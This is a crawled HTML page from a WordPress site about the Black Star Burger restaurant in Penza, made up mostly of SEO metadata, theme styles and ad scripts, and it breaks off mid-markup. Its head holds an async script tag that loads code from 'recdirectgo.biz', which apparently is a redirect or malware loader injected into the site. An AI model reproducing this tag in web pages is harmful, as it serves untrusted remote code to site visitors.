

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackstar-burgers.ru/penza/
body_size: 15471
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blackstar-burgers.ru/xmlrpc.php">

	<title>Блэк Стар Бургер Пенза</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Блэк Стар Бургер в Пензе открылся в торговом центре «Высшая лига». Место известное, поэтому пройти мимо явно не получится. Достаточно просторный зал иногда не выдерживает большого количества любителей вкусно покушать, особенно это заметно в выходные и праздники. Уже с первых секунд в заведении, каждого гостя встречает меню и 2 кассы для приема заказов. Меню находится" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://blackstar-burgers.ru/penza/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Black Star Burger -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Блэк Стар Бургер Пенза" />
		<meta property="og:description" content="Блэк Стар Бургер в Пензе открылся в торговом центре «Высшая лига». Место известное, поэтому пройти мимо явно не получится. Достаточно просторный зал иногда не выдерживает большого количества любителей вкусно покушать, особенно это заметно в выходные и праздники. Уже с первых секунд в заведении, каждого гостя встречает меню и 2 кассы для приема заказов. Меню находится" />
		<meta property="og:url" content="https://blackstar-burgers.ru/penza/" />
		<meta property="article:published_time" content="2019-07-31T08:51:35+00:00" />
		<meta property="article:modified_time" content="2019-07-31T08:51:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Блэк Стар Бургер Пенза" />
		<meta name="twitter:description" content="Блэк Стар Бургер в Пензе открылся в торговом центре «Высшая лига». Место известное, поэтому пройти мимо явно не получится. Достаточно просторный зал иногда не выдерживает большого количества любителей вкусно покушать, особенно это заметно в выходные и праздники. Уже с первых секунд в заведении, каждого гостя встречает меню и 2 кассы для приема заказов. Меню находится" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/blackstar-burgers.ru\/penza\/#blogposting","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041f\u0435\u043d\u0437\u0430","headline":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041f\u0435\u043d\u0437\u0430","author":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/blackstar-burgers.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/blackstar-burgers.ru\/wp-content\/uploads\/2019\/06\/bsb-penza.jpg","width":1280,"height":720,"caption":"\u0422\u0438\u043c\u0430\u0442\u0438 \u043e\u0442\u043a\u0440\u044b\u043b BSB \u0432 \u041f\u0435\u043d\u0437\u0435"},"datePublished":"2019-07-31T08:51:35+00:00","dateModified":"2019-07-31T08:51:43+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/blackstar-burgers.ru\/penza\/#webpage"},"isPartOf":{"@id":"https:\/\/blackstar-burgers.ru\/penza\/#webpage"},"articleSection":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"},{"@type":"BreadcrumbList","@id":"https:\/\/blackstar-burgers.ru\/penza\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/blackstar-burgers.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}},{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","position":2,"name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432","item":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/","nextItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/penza\/#listItem","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041f\u0435\u043d\u0437\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/penza\/#listItem","position":3,"name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041f\u0435\u043d\u0437\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}}]},{"@type":"Organization","@id":"https:\/\/blackstar-burgers.ru\/#organization","name":"Black Star Burger","url":"https:\/\/blackstar-burgers.ru\/"},{"@type":"Person","@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author","url":"https:\/\/blackstar-burgers.ru\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/blackstar-burgers.ru\/penza\/#webpage","url":"https:\/\/blackstar-burgers.ru\/penza\/","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041f\u0435\u043d\u0437\u0430","description":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u0432 \u041f\u0435\u043d\u0437\u0435 \u043e\u0442\u043a\u0440\u044b\u043b\u0441\u044f \u0432 \u0442\u043e\u0440\u0433\u043e\u0432\u043e\u043c \u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0412\u044b\u0441\u0448\u0430\u044f \u043b\u0438\u0433\u0430\u00bb. \u041c\u0435\u0441\u0442\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u043e\u0439\u0442\u0438 \u043c\u0438\u043c\u043e \u044f\u0432\u043d\u043e \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f. \u0414\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u043d\u044b\u0439 \u0437\u0430\u043b \u0438\u043d\u043e\u0433\u0434\u0430 \u043d\u0435 \u0432\u044b\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u043a\u0443\u0441\u043d\u043e \u043f\u043e\u043a\u0443\u0448\u0430\u0442\u044c, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u044d\u0442\u043e \u0437\u0430\u043c\u0435\u0442\u043d\u043e \u0432 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435 \u0438 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438. \u0423\u0436\u0435 \u0441 \u043f\u0435\u0440\u0432\u044b\u0445 \u0441\u0435\u043a\u0443\u043d\u0434 \u0432 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0438, \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0433\u043e\u0441\u0442\u044f \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u0435\u0442 \u043c\u0435\u043d\u044e \u0438 2 \u043a\u0430\u0441\u0441\u044b \u0434\u043b\u044f \u043f\u0440\u0438\u0435\u043c\u0430 \u0437\u0430\u043a\u0430\u0437\u043e\u0432. \u041c\u0435\u043d\u044e \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/blackstar-burgers.ru\/#website"},"breadcrumb":{"@id":"https:\/\/blackstar-burgers.ru\/penza\/#breadcrumblist"},"author":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/blackstar-burgers.ru\/wp-content\/uploads\/2019\/06\/bsb-penza.jpg","@id":"https:\/\/blackstar-burgers.ru\/penza\/#mainImage","width":1280,"height":720,"caption":"\u0422\u0438\u043c\u0430\u0442\u0438 \u043e\u0442\u043a\u0440\u044b\u043b BSB \u0432 \u041f\u0435\u043d\u0437\u0435"},"primaryImageOfPage":{"@id":"https:\/\/blackstar-burgers.ru\/penza\/#mainImage"},"datePublished":"2019-07-31T08:51:35+00:00","dateModified":"2019-07-31T08:51:43+00:00"},{"@type":"WebSite","@id":"https:\/\/blackstar-burgers.ru\/#website","url":"https:\/\/blackstar-burgers.ru\/","name":"Black Star Burger","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/blackstar-burgers.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Black Star Burger &raquo; Лента" href="https://blackstar-burgers.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Star Burger &raquo; Лента комментариев" href="https://blackstar-burgers.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blackstar-burgers.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://blackstar-burgers.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blackstar-burgers.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://blackstar-burgers.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='boxstyle-style-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='boxstyle-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

::selection { background-color: #990000; }
::-moz-selection { background-color: #990000; }

a,
.themeform label .required,
#nav-mobile .nav li > a:hover,
#nav-mobile .nav li.current_page_item > a, 
#nav-mobile .nav li.current-menu-item > a,
#nav-mobile .nav li.current-post-parent > a,
.post-hover:hover .post-title a,
.post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #990000; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
.s2,
#profile-curve,
.toggle-search,
#footer:before,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after,
#flexslider-featured .flex-control-nav li a.flex-active { background-color: #990000; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #990000;  }

@media only screen and (min-width: 720px) {
	#nav-header .nav li.current_page_item > a, 
	#nav-header .nav li.current-menu-item > a,
	#nav-header .nav li.current-menu-ancestor > a,
	#nav-header .nav li.current-post-parent > a { border-bottom-color: #990000; }
}
@media only screen and (max-width: 719px) {
	#nav-header .nav li > a:hover,
	#nav-header .nav li.current_page_item > a, 
	#nav-header .nav li.current-menu-item > a,
	#nav-header .nav li.current-post-parent > a { color: #990000; }
}	
				
body { background-color: #000000!important; }

img,
.alx-tab img, 
.alx-posts img,
#profile-image img,
.post-list .post-thumbnail img,
.post-format,
.post-thumbnail img,
#flexslider-featured.featured .post-inner { -webkit-border-radius: px; border-radius: px; }
#flexslider-featured.featured .post-title { border-radius: 0 0 px px; }
				
.site-title a, .site-description { color: #blank; }

</style>
<link rel='stylesheet' id='boxstyle-responsive-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxstyle-dark-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/dark.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxstyle-font-awesome-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/fonts/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-cyr-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jquery.flexslider.min.js?ver=5.9.12' id='boxstyle-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://blackstar-burgers.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blackstar-burgers.ru/wp-json/wp/v2/posts/7915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackstar-burgers.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blackstar-burgers.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://blackstar-burgers.ru/?p=7915' />
<link rel="alternate" type="application/json+oembed" href="https://blackstar-burgers.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackstar-burgers.ru%2Fpenza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blackstar-burgers.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackstar-burgers.ru%2Fpenza%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://blackstar-burgers.ru/wp-content/uploads/2019/07/orig.gif"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-320x320.png" />
<style id="kirki-inline-styles"></style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1395983042109960",
          enable_page_level_ads: true
     });
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1395983042109960"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://recdirectgo.biz/?re=gzrwcndegy5ha3ddf43demi" async></script>

</head>

<body class="post-template-default single single-post postid-7915 single-format-standard custom-background col-2cr full-width mobile-menu logged-out">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 